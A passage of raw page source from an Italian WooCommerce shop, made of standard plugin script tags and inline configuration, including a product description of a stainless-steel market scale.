<script src="https://netsystemshop.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.9.7" id="antiscroll-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.9.7" id="freeze_table-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.9.7" id="photoswipe-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.9.7" id="multirange-js"></script>
<script id="wcpt-js-extra">
var wcpt_i18n = {"i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","lang":""};
var wcpt_params = {"ajax_url":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","shop_url":"https:\/\/netsystemshop.it\/shop\/","shop_table_id":"","site_url":"https:\/\/netsystemshop.it","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u20ac","initial_device":"laptop","responsive_checkbox_trigger":"1"};
var wcpt_persist_params = ["s","post_type","term","taxonomy"];
</script>
<script src="https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.9.7" id="wcpt-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://netsystemshop.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.1" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://netsystemshop.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.1" id="wp-mediaelement-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="whols-js-extra">
var whols_params = {"ajax_url":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","nonce":"58cdcd1b52","auto_apply_minimum_quantity":"0"};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/whols/assets/js/whols.js?ver=2.4.4" id="whols-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Aeq0H6QCfpNZ9VoQaQ4NpBSbApjtGVBbDpKVDLektSFy9FaT5zInvHDY-gbtwCk6sV9KNF9jO1Ea0kf2&currency=EUR&integration-date=2025-10-31&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater&locale=it_IT","url_params":{"client-id":"Aeq0H6QCfpNZ9VoQaQ4NpBSbApjtGVBbDpKVDLektSFy9FaT5zInvHDY-gbtwCk6sV9KNF9jO1Ea0kf2","currency":"EUR","integration-date":"2025-10-31","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater","locale":"it_IT"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Aeq0H6QCfpNZ9VoQaQ4NpBSbApjtGVBbDpKVDLektSFy9FaT5zInvHDY-gbtwCk6sV9KNF9jO1Ea0kf2","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"c91486deac","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/netsystemshop.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"9c6a1531c4"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"eea082ed7c"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"5c733672f8"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"44e2f03b5a"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"a26d270f12"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"42e08baeb4"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"c17047a4cb"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"7c971efdc3"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"748d2e2d46"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"ea06604d4e"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"f4f67b1144"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"f1b10bb079"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"172e877dda"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/netsystemshop.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/netsystemshop.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/netsystemshop.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"cbac75dc57","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"buynow","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"buynow","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.3.3" id="woolentor-main-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.6" id="slick-js"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","ajaxNonce":"0791841c77","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.6" id="woolentor-quickview-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/netsystemshop.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bcaa6a8e9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25676,"title":"BILANCIA%20PER%20MERCATO%20AMBULANTE%20SERIE%20GPE%20%22LT%22%20CON%20NUOVA%20TASTIERA%20MECCANICA%20-%20Net%20System%20%25%20%25","excerpt":"<table border=\"0\" width=\"98%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td width=\"99%\">Bilance robuste, interamente in acciaio inox satinato, perfette per il mercato ambulante e il funzionamento a batteria. I nuovi design della bilancia e del piatto di carico garantiscono la massima precisione di pesatura e protezione dagli urti. La nuova tastiera meccanica protetta dalla pellicola adesiva consente la massima protezione dallo sporco e dall'acqua.\r\n<table width=\"99%\">\r\n<tbody>\r\n<tr>\r\n<td width=\"100%\"><\/td>\r\n<\/tr>\r\n<tr>\r\n<td width=\"100%\"><img src=\"http:\/\/www.helmac.it\/images\/pixel.gif\" width=\"1\" height=\"1\" \/><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"100%\">\r\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td width=\"1\"><\/td>\r\n<td class=\"titoloparagrafo\">\r\n<div class=\"sfondoparagrafo\">\r\n<h2>CARATTERISTICHE<\/h2>\r\n<\/div><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td width=\"100%\"><img src=\"http:\/\/www.helmac.it\/images\/pixel.gif\" width=\"1\" height=\"1\" \/><\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"testoparagrafo\" width=\"100%\">\r\n<ul>\r\n \t<li>Doppio display (lato operatore e cliente) LCD retroilluminato bianco, alfanumerico. Retroilluminazione escludibile.<\/li>\r\n \t<li>Doppia tastiera impermeabile costituita da 27 tasti a membrana plu\/funzioni facilmente legendabili grazie all'apposita tasca laterale e 35 Meccanici protetti con serigrafia adesiva. 8 operatori.<\/li>\r\n \t<li>Stampante termica da 80 mm\/sec, adatta per carta termica normale o Linerless auto-adesiva con larghezza 57mm e diametro esterno max 50mm.\r\nLarghezza di stampa fino a 48mm.<\/li>\r\n \t<li>Sistema Easyloading, per caricamento facilitato della carta. Funzione di stampa del logo.<\/li>\r\n \t<li>Corpo interamente in acciaio INOX, dimensione 390x386x140mm (LxWxH).<\/li>\r\n \t<li>Piatto 360x235mm (LxW) in acciaio INOX.<\/li>\r\n \t<li>Alimentazione 230Vac con batteria interna ricaricabile, a lunghissima durata.<\/li>\r\n<\/ul>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/netsystemshop.it\/wp-content\/uploads\/2021\/08\/GPELT.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/netsystemshop.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bcaa6a8e9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25676,"title":"BILANCIA%20PER%20MERCATO%20AMBULANTE%20SERIE%20GPE%20%22LT%22%20CON%20NUOVA%20TASTIERA%20MECCANICA%20-%20Net%20System%20%25%20%25","excerpt":"<table border=\"0\" width=\"98%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td width=\"99%\">Bilance robuste, interamente in acciaio inox satinato, perfette per il mercato ambulante e il funzionamento a batteria. I nuovi design della bilancia e del piatto di carico garantiscono la massima precisione di pesatura e protezione dagli urti. La nuova tastiera meccanica protetta dalla pellicola adesiva consente la massima protezione dallo sporco e dall'acqua.\r\n<table width=\"99%\">\r\n<tbody>\r\n<tr>\r\n<td width=\"100%\"><\/td>\r\n<\/tr>\r\n<tr>\r\n<td width=\"100%\"><img src=\"http:\/\/www.helmac.it\/images\/pixel.gif\" width=\"1\" height=\"1\" \/><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"100%\">\r\n<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td width=\"1\"><\/td>\r\n<td class=\"titoloparagrafo\">\r\n<div class=\"sfondoparagrafo\">\r\n<h2>CARATTERISTICHE<\/h2>\r\n<\/div><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td width=\"100%\"><img src=\"http:\/\/www.helmac.it\/images\/pixel.gif\" width=\"1\" height=\"1\" \/><\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"testoparagrafo\" width=\"100%\">\r\n<ul>\r\n \t<li>Doppio display (lato operatore e cliente) LCD retroilluminato bianco, alfanumerico. Retroilluminazione escludibile.<\/li>\r\n \t<li>Doppia tastiera impermeabile costituita da 27 tasti a membrana plu\/funzioni facilmente legendabili grazie all'apposita tasca laterale e 35 Meccanici protetti con serigrafia adesiva. 8 operatori.<\/li>\r\n \t<li>Stampante termica da 80 mm\/sec, adatta per carta termica normale o Linerless auto-adesiva con larghezza 57mm e diametro esterno max 50mm.\r\nLarghezza di stampa fino a 48mm.<\/li>\r\n \t<li>Sistema Easyloading, per caricamento facilitato della carta. Funzione di stampa del logo.<\/li>\r\n \t<li>Corpo interamente in acciaio INOX, dimensione 390x386x140mm (LxWxH).<\/li>\r\n \t<li>Piatto 360x235mm (LxW) in acciaio INOX.<\/li>\r\n \t<li>Alimentazione 230Vac con batteria interna ricaricabile, a lunghissima durata.<\/li>\r\n<\/ul>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/netsystemshop.it\/wp-content\/uploads\/2021\/08\/GPELT.jpg"}};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","nonce":"bc5cbf3042","urls":{"assets":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/netsystemshop.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/netsystemshop.it\/cart\/","checkout_page_url":"https:\/\/netsystemshop.it\/checkout\/","fragments_nonce":"4e3b3d82bf"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","nonce":"bc5cbf3042","urls":{"assets":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/netsystemshop.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/netsystemshop.it\/cart\/","checkout_page_url":"https:\/\/netsystemshop.it\/checkout\/","fragments_nonce":"4e3b3d82bf"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/netsystemshop.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://netsystemshop.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="woodmart-theme-js-extra">
